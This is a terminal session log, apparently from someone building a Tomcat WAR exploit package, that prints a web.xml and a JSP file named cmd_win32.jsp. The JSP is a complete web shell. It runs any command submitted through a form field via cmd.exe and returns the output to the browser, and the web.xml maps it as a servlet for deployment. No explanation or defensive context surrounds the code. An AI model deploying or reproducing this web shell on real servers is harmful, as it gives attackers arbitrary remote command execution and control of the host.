 <sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22914 % find .
.
./cmd_win32.jsp
./WEB-INF
./WEB-INF/web.xml
./META-INF
./META-INF/MANIFEST.MF
[mer. 19/01/16 15:38 CET][pts/6][x86_64/linux-gnu/4.4.0-141-generic][5.1.1]
<sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22915 % cat ./WEB-INF/web.xml
<?xml version="1.0"?>
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<servlet>
<servlet-name>cmd_win32</servlet-name>
<jsp-file>/cmd_win32.jsp</jsp-file>
</servlet>
</web-app>
[mer. 19/01/16 15:39 CET][pts/6][x86_64/linux-gnu/4.4.0-141-generic][5.1.1]
<sammy@sammy-Latitude-E5470:~/perso/exploit/tomcat/generate-war>
zsh 22916 % cat cmd_win32.jsp
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
        Process p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); disr = dis.readLine(); }
        }
%>
</pre>
</BODY></HTML>